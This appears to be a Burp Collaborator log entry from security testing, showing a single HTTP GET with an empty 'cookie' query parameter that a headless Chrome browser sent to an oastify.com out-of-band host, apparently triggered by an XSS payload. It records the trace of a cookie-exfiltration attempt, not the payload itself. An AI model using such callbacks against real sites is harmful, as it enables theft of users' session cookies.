 3 2025-Jun-12 08:22:45.618 UTC HTTP v407g0upgm5izmn0l99bqgqoefk68wwl 121.7.203.27
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
1 GET /?cookie= HTTP/1.1
2 Host: v407g0upgm5izmn0l99bqgqoefk68wwl.oastify.com
3 Connection: keep-alive
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) HeadlessChrome/136.0.0.0 Safari/537.36
8 sec-ch-ua-mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Sec-Fetch-Storage-Access: none
14 Referer: https://2ff5-121-7-203-27.ngrok-free.app/
15 Accept-Encoding: gzip, deflate, br, zstd
Request attributes 2
Request query parameters 1
Request headers 14